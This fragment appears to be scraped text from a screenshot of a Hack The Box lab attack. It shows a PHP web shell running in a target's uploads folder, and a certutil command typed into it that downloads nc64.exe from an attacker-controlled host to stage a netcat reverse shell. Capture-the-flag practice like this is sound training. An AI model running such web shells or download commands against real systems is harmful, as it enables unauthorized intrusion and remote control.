 internal.analysis.htb/dashboard/uploads/webshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 10.10.14.166 port: 80 path:
CWD: C:\inetpub\internal\dashboard\uploads Upload: Browse... No file selected.
Cmd: certutil.exe -urlcache -split -f http://10.10.14.166:8000/nc64.exe C:\Users\Public\Downloads\nc.exe
Clear cmd
Execute
certutil.exe -urlcache -split -f http://10.10.14.166:8000/nc64.exe C:\Users\Public\Downloads\nc.exe
**** En ligne ****